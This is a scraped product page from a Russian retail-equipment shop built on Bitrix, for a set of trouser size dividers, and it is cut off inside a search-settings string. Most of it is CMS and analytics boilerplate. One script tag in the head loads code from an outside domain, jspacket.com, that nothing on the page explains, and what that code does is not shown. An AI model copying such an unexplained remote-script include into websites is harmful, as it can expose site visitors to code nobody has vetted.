

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html
body_size: 44905
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл) В-152" />
<meta name="description" content="Разделитель размеров для брюк 25-40р-р(16шт/компл) TOM-В-152 - В-152 купить с доставкой у ЛАВР. Гарантия качества и полная клиентоориентированность! Скидки для тех клиентов, которые с нами! Торговое оборудование от ЛАВР +7 (499) 490-18-87
" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176915776723659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176915425279400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769154095246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769509538,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0a22635b1ddc1b092f20117ea2311889"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1769165477196377"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html" rel="canonical" />
<meta property="og:title" content="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/626/yzjb780ouch93b20icm6318bk8njxw8v.png" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1769154095197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176915425234253"></script>

		<title>В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл) В-152 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOA